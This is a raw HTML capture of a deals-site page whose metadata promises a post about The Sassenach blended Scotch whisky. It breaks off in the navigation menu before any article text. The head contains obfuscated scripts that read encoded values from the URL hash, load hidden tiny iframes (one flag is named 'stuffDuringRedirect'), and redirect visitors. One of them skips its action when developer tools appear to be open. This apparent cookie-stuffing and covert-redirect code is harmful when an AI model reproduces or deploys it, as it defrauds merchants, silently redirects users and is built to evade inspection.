

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky
body_size: 29448
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky">
	
	
	
		
		
			
		
	
	
	
	
		
		
			
		
	
	
	
	
	<title>Are you into whisky?</title>
	<meta name="description" content="Get to know The Sassenach blended Scotch Whisky!" />
	
	<meta name="subject" content="Are you into whisky?" />
	<meta name="classification" content="Are you into whisky?" />
	
	<meta name="revised" content="2026-01-21T21:43:50Z" />
	<meta property="article:published_time" content="2026-01-21T21:43:50Z" />
	<meta property="article:modified_time" content="2026-01-21T21:43:50Z" />
	<meta property="og:updated_time" content="2026-01-21T21:43:50Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Are you into whisky?" />
	  <meta property="og:description"   content="Get to know The Sassenach blended Scotch Whisky!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202007291923040969000000000000_97966674_943675939481868_6732566282513678336_o.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Get to know The Sassenach blended Scotch Whisky!" />
	  <meta name="twitter:title" content="Are you into whisky?" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202007291923040969000000000000_97966674_943675939481868_6732566282513678336_o.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky",
  "headline": "Are you into whisky?",
  "image": "https://cdn.dealsfor.life/GG202007291923040969000000000000_97966674_943675939481868_6732566282513678336_o.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky",
  "dateCreated": "2020-07-29T19:16:39Z",
  "datePublished": "2020-07-29T19:16:39Z",
  "dateModified": "2026-01-21T21:43:50Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" scotch whiskey"," vanilla flavor"," Scotch whiskey"," vanilla flavor"," the sassenach"," The Sassenach","sam heughan","Sam Heughan"," outlander"," Outlander"," apricot"," caramel"," almonds"," english"," apricot"," caramel"," almonds"," English"," citrus"," citrus"," peach"," honey"," peach"," honey"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601212143500297000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601212143500297000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
